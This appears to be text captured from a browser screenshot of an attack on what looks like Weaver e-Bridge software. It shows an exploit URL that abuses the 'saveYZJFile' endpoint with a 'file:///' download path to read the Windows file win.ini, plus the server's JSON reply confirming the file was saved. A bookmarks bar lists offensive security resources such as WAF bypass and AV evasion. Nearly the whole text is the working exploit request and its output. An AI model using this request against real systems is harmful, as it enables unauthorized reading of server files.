 不安全 | /wxjsapi/saveYZJFile?fileName=test&downloadUrl=file:///C://windows/win.ini&fileExt=txt
应用 搜索引擎 在线信息收集网站 加密解密 xss平台 安全社区文章 绕waf awd文章 漏洞原理学习 实战链接 免杀系列
JSON
isencrypt : 0
filepath : D:\WEAVER\ebridge\file\202012\VO\3ad4ed0631084a4a8626b08a5054ae19.txt
updatetime : 2020-12-28
isdelete : 0
download : 0
iszip : 0
contenttype :
id : c877db676f074a09a6e8b55ea2a2e724
extension : txt
updaterid : 0
createtime : 2020-12-28
filesize : 92
creatorid : 0
enctype : 0
name : 3ad4ed0631084a4a8626b08a5054ae19.txt